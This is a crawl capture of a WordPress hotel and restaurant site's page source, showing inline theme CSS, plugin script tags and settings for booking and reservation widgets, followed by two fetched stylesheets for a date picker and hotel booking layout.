                body.woocomerce-layout-override-enable.woocommerce #respond input#submit,
                .wpc-tab-with-slider .swiper-button-next, .wpc-tab-with-slider .swiper-button-prev, 
                .wpc-food-menu-slider .swiper-button-next, .wpc-food-menu-slider .swiper-button-prev,
                .wpc-food-menu-item .wpc-menu-tag li,
                .reserv-with-food-wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
                body.woocomerce-layout-override-enable.woocommerce button.button.alt,
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active,
                body.woocomerce-layout-override-enable.archive .woocommerce-pagination li span.current,
                 body.woocomerce-layout-override-enable.archive .woocommerce-pagination li a.current,
                 .wpc-reservation-pro-wrap .wpc-nav li a.wpc-tab-a.wpc-active,
                 .action-button.wpc-btn,
                 .wpc-content-area .wpc-tab li a.wpc-active,
                 .wpc-minicart-wrapper .wpc_cart_icon,
                 .reserv-with-food-menu-wrap .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove,
                .wpc-btn, .attr-btn-primary, 
                .reservation_form_submit.wpc-btn,
                .cancell_form_submit.wpc-btn,
                .wpc-settings-dashboard .button-primary,
                .wpc-btn,
                .wpc-minicart-wrapper .wpc-minicart-header,
                .wpc-minicart-wrapper .wpc-field-wrap .dot-shadow,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon,
                .wpc-minicart-wrapper.style2 .wpc_cart_icon .basket-item-count,
                .wpc_pro_order_tip_wrapper .wpc-btn {
                     background-color : #000000
                }
                .wpc-minicart-wrapper .wpc-field-wrap input[type=radio] {
                    border-color:#000000
                }
              
                
                .wpc-food-menu-item .wpc-food-inner-content .wpc-menu-currency,
                .wpc-food-menu-item .wpc-food-inner-content .wpc-post-title a:hover,
                .wpc_cart_block .woocommerce-mini-cart li a,
              
                body.woocomerce-layout-override-enable.archive .products .product .price,
                body.woocomerce-layout-override-enable.single-product .products .product .price,
                .wpc-reservation-success .success-title1,
                body.woocomerce-layout-override-enable.single-product .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable .products .product .woocommerce-loop-product__title:hover,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th,
                 .woocomerce-layout-override-enable.woocommerce-checkout .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td,
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a {
                    color : #000000
                }
                .wpc-reservation-field.date .flatpickr-day {
                    border-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a.wpc-active,
                .wpc-reservation-form #wpc_cancel_request, .wpc-reservation-form #wpc_book_table{
                    border-bottom-color : #000000
                }
                body.woocomerce-layout-override-enable.single-product div.product .woocommerce-tabs ul li.active{
                    border-right-color : #000000
                }
                .wpc-food-tab-wrapper .wpc-nav li a:after{
                    border-color:#000000 transparent transparent transparent;
                }
                .wpc-reservation-field.date .flatpickr-day,
                .wpc-food-menu-item.style2:hover {
                    border-color:#000000
                }

                @media (min-width: 768px){
                    .nav-position-right .wpc-nav li a.wpc-active,
                    .nav-position-left .wpc-nav li a.wpc-active,
                    .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                        background-color: #000000;
                        color: #fff;
                        border-color: #000000;
                    }
                
                    
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button {color: #fff !important; background-color : #000000}
                .wpc_cart_block .wpc_background_color a.button.wc-forward:hover,
                .wpc-btn:hover, .wpc-btn:focus, .attr-btn-primary:hover, .attr-btn-primary:focus, 
                .reservation_form_submit.wpc-btn:hover, .reservation_form_submit.wpc-btn:focus, 
                .cancell_form_submit.wpc-btn:hover, .cancell_form_submit.wpc-btn:focus, 
                .wpc-settings-dashboard .button-primary:hover,
                 .wpc-settings-dashboard .button-primary:focus,
                 body.woocomerce-layout-override-enable.woocommerce button.button.alt:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table a.remove:hover,
                 body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .button:hover,
                 .wpc-reservation-form .wpc_reservation_user_info .wpc_log_message,
                 body.woocomerce-layout-override-enable.woocommerce #respond input#submit:hover,
                 body.woocomerce-layout-override-enable .products .product span.onsale,
                 body.woocomerce-layout-override-enable.single-product .products .product span.onsale,
                 body.woocomerce-layout-override-enable .woocommerce button.button.alt:hover,
                 .wpc-reservation-form .confirm_booking_btn,
                 .reserv-with-food-wrap #wpc-multi-step-reservation .wpc-btn.wpc-form-previous,
                 .settings-content-wraps .wpc-btn,
                 .action-button.wpc-btn:hover,
                 .wpc-minicart-wrapper .wpc_cart_icon .basket-item-count,
                #wpc_location_modal .wpc-close,
                .wpc-btn:hover, 
                .wpc_pro_order_tip_wrapper .wpc-btn:hover,
                .wpc_pro_order_tip_wrapper .wpc-btn.wpc-btn-border:hover {
                     background-color : #000000
                }
                .wpc_cart_block .woocommerce-mini-cart li .remove.remove_from_cart_button { background-color : #000000}
                .woocomerce-layout-override-enable.woocommerce div.product p.price,
                .woocomerce-layout-override-enable.woocommerce div.product span.price,
                body.woocomerce-layout-override-enable.woocommerce-cart .woocommerce .shop_table tbody td.product-name a:hover,
                body.woocomerce-layout-override-enable.woocommerce-checkout .woocommerce .shop_table tbody td.product-name a:hover
                { 
                    color : #000000}
</style>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="getwid-blocks-frontend-js-js-extra">
/* <![CDATA[ */
var Getwid = {"settings":[],"ajax_url":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","isRTL":"","nonces":{"contact_form":"afc3f52d67"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/assets/js/frontend.blocks.js?ver=2.0.13" id="getwid-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/pickerDate.js?ver=6.7.4" id="date-picker-script-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/js/translated.js?ver=6.7.4" id="date-picker-translated-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.1" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/canjs/can.custom.min.js?ver=3.9.10" id="mphb-canjs-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.plugin.min.js?ver=3.9.10" id="mphb-kbwood-plugin-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.min.js?ver=3.9.10" id="mphb-kbwood-datepick-js"></script>
<script type="text/javascript" id="mphb-js-extra">
/* <![CDATA[ */
var MPHB = {"_data":{"settings":{"currency":{"code":"NIO","price_format":"<span class=\"mphb-currency\">C&#36;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Paradiso Nicaragua","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":true,"useCoupons":false,"datepickerClass":"","countryRequired":false,"fullAddressRequired":false,"isDirectBooking":false},"today":"2026-01-18","ajaxUrl":"https:\/\/paradisonicaragua.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_create_stripe_payment_intent":"02182f73fa","mphb_update_checkout_info":"9d0f93ac5c","mphb_update_rate_prices":"f215e7af3f","mphb_get_billing_fields":"c6ef037c57","mphb_apply_coupon":"661066ae96","mphb_get_free_accommodations_amount":"34a1f5dc82"},"roomTypesData":[],"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid."},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"rules":{"reservationRules":{"check_in_days":[{"season_ids":[0],"room_type_ids":[0],"check_in_days":[0,1,2,3,4,5,6]}],"check_out_days":[{"season_ids":[0],"room_type_ids":[0],"check_out_days":[0,1,2,3,4,5,6]}],"min_stay_length":[{"season_ids":[0],"room_type_ids":[0],"min_stay_length":1}],"max_stay_length":[{"season_ids":[0],"room_type_ids":[0],"max_stay_length":0}],"min_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"min_advance_reservation":0}],"max_advance_reservation":[{"season_ids":[0],"room_type_ids":[0],"max_advance_reservation":0}]},"dates":[],"blockedTypes":[],"bufferRules":[{"season_ids":[0],"room_type_ids":[0],"buffer_days":0}]},"gateways":[],"seasons":{"6437":{"start_date":"2022-04-09","end_date":"2022-04-17","allowed_days":[0,1,2,3,4,5,6]},"6436":{"start_date":"2022-04-01","end_date":"2022-12-31","allowed_days":[0,1,2,3,4,5,6]}},"roomTypeId":0,"allRoomTypeIds":[100,6377,3187,9198,9199,3964,111,3181,124,86]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/motopress-hotel-booking/assets/js/public/mphb.min.js?ver=3.9.10" id="mphb-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/moment.min.js?ver=2.2.31" id="wpc-moment-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/flatpickr.min.js?ver=2.2.31" id="wpc-flatpicker-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.tmpl.min.js?ver=2.2.31" id="wpc-jquery-tmpl-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/jquery.timepicker.min.js?ver=2.2.31" id="wpc-jquery-timepicker-js"></script>
<script type="text/javascript" id="wpc-public-js-extra">
/* <![CDATA[ */
var wpc_form_client_data = ["{\"settings\":{\"wpc_weekly_schedule\":[{\"Sat\":\"on\",\"Sun\":\"on\",\"Mon\":\"on\",\"Tue\":\"on\",\"Wed\":\"on\",\"Thu\":\"on\",\"Fri\":\"on\"}],\"wpc_weekly_schedule_start_time\":[\"07:30 AM\"],\"wpc_weekly_schedule_end_time\":[\"09:30 PM\"],\"wpc_all_day_start_time\":\"\",\"wpc_all_day_end_time\":\"\",\"wpc_holiday_date\":[],\"wpc_exception_date\":[],\"wpc_exception_start_time\":[],\"wpc_exception_end_time\":[],\"wpc_date_format\":\"d\\\/m\\\/Y\",\"wpc_time_format\":\"g:i A\",\"wpc_early_bookings\":\"any_time\",\"wpc_early_bookings_value\":\"\",\"wpc_max_day\":\"\",\"wpc_late_bookings\":\"30\",\"wpc_pending_message\":\"Thank you for booking. Your booking is pending. Please check your email.\",\"wpc_booking_confirmed_message\":\"Thank you for booking. Your booking is confirmed. Please check your email.\",\"wpc_today\":\"2026-01-18\",\"reserv_form_local\":\"en\",\"reserve_dynamic_message\":\"\",\"reserv_time_interval\":\"30\",\"no_schedule_message\":\"No schedule is set from admin\",\"weekly_multi_diff_times\":[],\"multi_diff_weekly_schedule\":[],\"reser_multi_schedule\":\"\",\"multi_start_time\":[],\"multi_end_time\":[],\"multi_schedule_name\":[],\"multi_seat_capacity\":[],\"multi_time_excludes\":[],\"time_valid_message\":\"End time must be after start time\",\"day_valid_message\":\"Please select day first\",\"is_pro_active\":false},\"wpc_ajax_url\":\"https:\\\/\\\/paradisonicaragua.com\\\/wp-admin\\\/admin-ajax.php\",\"wpc_validation_message\":{\"error_text\":\"Please fill the field\",\"email\":\"Email is not valid\",\"phone\":{\"phone_invalid\":\"Invalid phone number\",\"number_allowed\":\"Only number allowed\"},\"table_layout\":{\"empty\":\"Please choose available table\\\/chair for reservation\",\"min_invalid\":\"Minimum allowed guest is \",\"max_invalid\":\"Maximum allowed guest is \"}},\"wpc_form_dynamic_text\":{\"wpc_guest_count\":\"Select number of guests\",\"wpc_additional_information\":\"Additional Information:\"},\"_nonces\":{\"wpc_check_for_submission_nonce\":\"123a785455\",\"filter_food_location_nonce\":\"95ea7356c1\",\"wpc_seat_capacity_nonce\":\"cb58037c89\"}}"];
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/wpc-public.js?ver=2.2.31" id="wpc-public-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/wp-cafe/assets/js/common.js?ver=2.2.31" id="wpc-common-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/getwid/vendors/slick/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/navigation.js?ver=1.4.2" id="luviana-navigation-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/skip-link-focus-fix.js?ver=1.4.2" id="luviana-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/themes/luviana/js/functions.js?ver=1.4.2" id="luviana-functions-js"></script>
<script type="text/javascript" id="joinchat-lite-js-extra">
/* <![CDATA[ */
var joinchat_obj = {"settings":{"telephone":"50581874542","whatsapp_web":true,"message_send":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=5.1.8" id="joinchat-lite-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.14" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.14" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/paradisonicaragua.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.14" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.14" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://paradisonicaragua.com/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.14" id="the_champ_share_counts-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/plugins/dc-date-picker/css/style.css?ver=6.7.4
body_size: 221
content:
.box-datepicker .box { margin-bottom: 12px !important; }
.box-datepicker input,
.box-datepicker select { border-color:#ccc !important; padding:14px !important; }
.box-datepicker input::placeholder{ font-size:14px; }
.box-datepicker select { appearance: none!important; margin-top:2px; }
.box-datepicker p { margin-bottom: 0px !important; }
.box-datepicker .button { width:100%; padding:14px !important; }
.box-datepicker table tr td { background: none !important; }
.box-datepicker .picker__footer button { margin: 0 3px; }
.box-datepicker .icon{
    height:auto;
    position:relative;
    float:right;
    right:10px;
    bottom:37px;
}

@media (min-width:769px) {
    .box-datepicker {
        width:100%;
        display:flex;
        justify-content: center;
        align-items: center;
        align-content: center;
        box-sizing: border-box;
    }
    .box-datepicker .box {
        width:25%;
        margin-bottom:0 !important;
        margin-left:5px;
        margin-right:5px;
    }
    .box-datepicker .button { width:220px !important; margin-top:4px; }
    
    .box-allow {
        width:8.5% !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://paradisonicaragua.com/wp-content/themes/luviana/css/motopress-hotel-booking.css?ver=1.4.2
body_size: 8857
content:
.hidden {
  display: none;
}

.bring-to-top {
  z-index: 10;
}

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Single room
# Room type attributes
# Regular price
# Booking form
# Datepicker
# Search
# Flexslider
# Checkout
# Home page widget .widget_mphb_search_availability_widget
# Services
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Single room
--------------------------------------------------------------*/
body.single .mphb_room_type .entry-header {
  margin-bottom: 5rem;
}

body.single .mphb_room_type .entry-header-wrapper {
  margin-bottom: 5.625rem;
}

body.single .mphb_room_type .entry-content-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content > * {
  max-width: 100%;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-details-title,
body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-calendar-title {
  margin-top: 5rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .entry-content-inner-wrapper {
  max-width: 100%;
  margin: 0;
  position: relative;
}

@media (min-width: 992px) {
  body.single .mphb_room_type > .entry-content-wrapper .entry-content .entry-content-inner-wrapper {
    padding-right: 42.667%;
  }
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .entry-content-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 33.333%;
  }
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form-wrapper {
    max-width: 370px;
    margin-left: auto;
    position: sticky;
    top: 50px;
    background: #fff;
    padding: 3.125rem 2.5rem;
    -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
    box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  }
}

body.single .mphb_room_type .single-room-reservation-form input[type="text"], body.single .mphb_room_type .single-room-reservation-form select {
  background-color: #fff;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price {
  margin-top: 3.125rem;
  margin-bottom: 1.875rem;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price {
    margin-top: 0;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid #ededed;
  }
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price > strong {
  display: inline;
  margin-right: .5em;
  color: #222222;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price > strong {
    display: none;
  }
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price .mphb-price {
  font-size: 31px;
  font-size: 1.9375rem;
  font-weight: 400;
  color: #222222;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price .mphb-price-period {
  font-size: 14px;
  font-size: 0.875rem;
  border-bottom: 0;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reservation-form-title {
  margin-top: 3.125rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form .mphb-reservation-form-title {
    display: none;
  }
}

body.single .mphb_room_type .single-room-reservation-form .mphb-required-fields-tip {
  display: none;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-btn-wrapper {
  margin-bottom: 0;
  margin-top: 2.5rem;
  position: relative;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-btn-wrapper .mphb-reserve-btn {
  width: 100%;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-btn-wrapper .mphb-preloader {
  position: absolute;
  top: 110%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

body.single .mphb_room_type .single-room-reservation-form .mphb-errors-wrapper,
body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-room-section {
  margin-top: 1.5em;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-confirm-reservation {
  width: 100%;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-period-price {
  border: 0;
  padding: 0;
  line-height: 1;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-period-price strong {
  display: inline;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item {
  height: auto;
  padding: 0 15px;
  width: 56%;
  max-width: 100%;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item:nth-child(4n), body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item:nth-child(4n+1) {
  width: 44%;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item a {
  display: block;
  height: 100%;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item a img {
  display: block;
  -webkit-box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-icon {
  height: 100%;
}

body.single .mphb_room_type.header-layout-bg-image .entry-header {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Room type attributes
--------------------------------------------------------------*/
.mphb-loop-room-type-attributes,
.mphb-single-room-type-attributes,
.mphb-widget-room-type-attributes {
  color: #222222;
  list-style: none;
  margin-left: 0;
  padding: 0;
}

.mphb-loop-room-type-attributes li,
.mphb-single-room-type-attributes li,
.mphb-widget-room-type-attributes li {
  margin-bottom: .5rem;
  padding-left: 2.5rem;
  position: relative;
}

.mphb-loop-room-type-attributes li:last-child,
.mphb-single-room-type-attributes li:last-child,
.mphb-widget-room-type-attributes li:last-child {
  margin-bottom: 0;
}

.mphb-loop-room-type-attributes li:before,
.mphb-single-room-type-attributes li:before,
.mphb-widget-room-type-attributes li:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f05a";
  width: 2em;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
  color: #c1b086;
  position: absolute;
  left: 0;
  top: 0;
}

.mphb-loop-room-type-attributes .mphb-room-type-adults:before,
.mphb-loop-room-type-attributes .mphb-room-type-adults-capacity:before,
.mphb-single-room-type-attributes .mphb-room-type-adults:before,
.mphb-single-room-type-attributes .mphb-room-type-adults-capacity:before,
.mphb-widget-room-type-attributes .mphb-room-type-adults:before,
.mphb-widget-room-type-attributes .mphb-room-type-adults-capacity:before {
  content: "\f183";
}

.mphb-loop-room-type-attributes .mphb-room-type-children:before,
.mphb-loop-room-type-attributes .mphb-room-type-children-capacity:before,
.mphb-single-room-type-attributes .mphb-room-type-children:before,
.mphb-single-room-type-attributes .mphb-room-type-children-capacity:before,
.mphb-widget-room-type-attributes .mphb-room-type-children:before,
.mphb-widget-room-type-attributes .mphb-room-type-children-capacity:before {
  content: "\f1ae";
}

.mphb-loop-room-type-attributes .mphb-room-type-facilities:before,
.mphb-single-room-type-attributes .mphb-room-type-facilities:before,
.mphb-widget-room-type-attributes .mphb-room-type-facilities:before {
  content: "\f005";
}

.mphb-loop-room-type-attributes .mphb-room-type-view:before,
.mphb-single-room-type-attributes .mphb-room-type-view:before,
.mphb-widget-room-type-attributes .mphb-room-type-view:before {
  content: "\f06e";
}

.mphb-loop-room-type-attributes .mphb-room-type-size:before,
.mphb-single-room-type-attributes .mphb-room-type-size:before,
.mphb-widget-room-type-attributes .mphb-room-type-size:before {
  content: "\f065";
}

.mphb-loop-room-type-attributes .mphb-room-type-bed-type:before,
.mphb-single-room-type-attributes .mphb-room-type-bed-type:before,
.mphb-widget-room-type-attributes .mphb-room-type-bed-type:before {
  content: "\f236";
}

.mphb-loop-room-type-attributes .mphb-room-type-categories:before,
.mphb-single-room-type-attributes .mphb-room-type-categories:before,
.mphb-widget-room-type-attributes .mphb-room-type-categories:before {
  content: "\f02e";
}

.mphb-loop-room-type-attributes a,
.mphb-single-room-type-attributes a,
.mphb-widget-room-type-attributes a {
  color: inherit;
}

.mphb-loop-room-type-attributes a:hover,
.mphb-single-room-type-attributes a:hover,
.mphb-widget-room-type-attributes a:hover {
  color: #c1b086;
  text-decoration: none;
}

.mphb-single-room-type-attributes {
  display: table;
  border-collapse: collapse;
  width: 100%;
}

.mphb-single-room-type-attributes li {
  display: table-row;
  padding: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  border: 1px solid #ededed;
  font-size: 16px;
  font-size: 1rem;
}

.mphb-single-room-type-attributes li:before {
  position: static;
  display: table-cell;
  padding: 0 .5em 0 1em;
}

.mphb-single-room-type-attributes li .mphb-attribute-title,
.mphb-single-room-type-attributes li .mphb-attribute-value {
  display: table-cell;
  padding: .875rem 1.25rem;
}

.mphb-single-room-type-attributes li .mphb-attribute-title {
  padding-left: .25em;
  position: relative;
  border-right: 1px solid #ededed;
}

.mphb-single-room-type-attributes li .mphb-attribute-value {
  color: #222222;
  background-color: #fcfcfc;
  background-clip: padding-box;
}

.mphb-single-room-type-attributes li .mphb-attribute-value a {
  color: inherit;
}

.mphb-single-room-type-attributes li .mphb-attribute-value a:hover {
  color: #c1b086;
  text-decoration: none;
}

.mphb-widget-room-type-attributes li:before {
  font-size: 14px;
  font-size: 0.875rem;
}

/*--------------------------------------------------------------
# Regular price
--------------------------------------------------------------*/
.mphb-regular-price,
.mphb-widget-room-type-price {
  margin: 0;
  font-size: 30px;
  font-size: 1.875rem;
  color: #222222;
}

.mphb-regular-price:last-child,
.mphb-widget-room-type-price:last-child {
  margin-bottom: 0;
}

.mphb-regular-price strong,
.mphb-widget-room-type-price strong {
  color: #5f6060;
  display: inline;
  font-weight: normal;
  margin-bottom: .5em;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .mphb-regular-price strong,
  .mphb-widget-room-type-price strong {
    display: block;
  }
}

.mphb-regular-price .mphb-price,
.mphb-widget-room-type-price .mphb-price {
  font-weight: 400;
}

.mphb-regular-price .mphb-price .mphb-currency,
.mphb-widget-room-type-price .mphb-price .mphb-currency {
  vertical-align: text-top;
  font-size: 60%;
}

.mphb-regular-price .mphb-price-period,
.mphb-widget-room-type-price .mphb-price-period {
  color: #5f6060;
  font-size: 50%;
  vertical-align: middle;
  text-decoration: none;
  border: 0;
  position: relative;
}

.mphb-regular-price .mphb-price-period:before,
.mphb-widget-room-type-price .mphb-price-period:before {
  content: '/';
  margin-right: .25rem;
}

.mphb-regular-price .mphb-tax-information,
.mphb-widget-room-type-price .mphb-tax-information {
  font-size: 15px;
  font-size: 0.9375rem;
  vertical-align: middle;
  color: #5f6060;
  display: inline;
}

@media (min-width: 768px) {
  .mphb-regular-price .mphb-tax-information,
  .mphb-widget-room-type-price .mphb-tax-information {
    display: block;
  }
}

/*--------------------------------------------------------------
# Booking form
--------------------------------------------------------------*/
input[type='text'].mphb-datepick.is-datepick {
  padding-right: 1.7em;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("../images/calendar-regular.svg");
  background-repeat: no-repeat;
  background-position: right 0.9em top 1em;
}

/*--------------------------------------------------------------
# Datepicker
--------------------------------------------------------------*/
.datepick-popup .datepick-month-header select, .datepick-popup .datepick-month-header input,
.mphb-calendar .datepick-month-header select,
.mphb-calendar .datepick-month-header input {
  width: auto;
  display: inline-block;
  margin: 0em;
  padding: 0em;
  border: none;
  font-size: 100%;
}

.datepick-popup .datepick-month-header select,
.mphb-calendar .datepick-month-header select {
  padding-right: 1.7em;
}

.datepick-popup .datepick-cmd-next,
.datepick-popup .datepick-cmd-prev,
.mphb-calendar .datepick-cmd-next,
.mphb-calendar .datepick-cmd-prev {
  text-indent: 1000px;
  font-size: 0;
  overflow: hidden;
}

.datepick-popup .datepick-cmd-next:hover,
.datepick-popup .datepick-cmd-prev:hover,
.mphb-calendar .datepick-cmd-next:hover,
